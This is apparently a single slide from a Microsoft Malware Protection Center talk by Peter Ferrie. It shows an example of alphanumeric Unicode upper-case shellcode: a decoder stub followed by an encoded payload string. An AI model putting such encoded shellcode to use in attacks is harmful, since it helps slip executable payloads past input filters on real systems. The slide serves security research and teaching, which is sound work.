 Microsoft® Malware Protection Center
Threat Research and Response

Example Shellcode

Alphanumeric Unicode
Upper-case
Decoder
44444444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JB
Our shellcode
OCKOBDDKCONPDKCOLLDKCGMLFMDKCHLHDKCGOLDKCDONCHDKQLONMPLCIOOCJMOUDKMDFKCQOLOJQGBIBNPECEKCDKCDONMLLCKGLCOLFNOCJMQEBHCHBCBMBDDKKDOVQEQFKOIGA

Peter Ferrie, Microsoft Corporation
32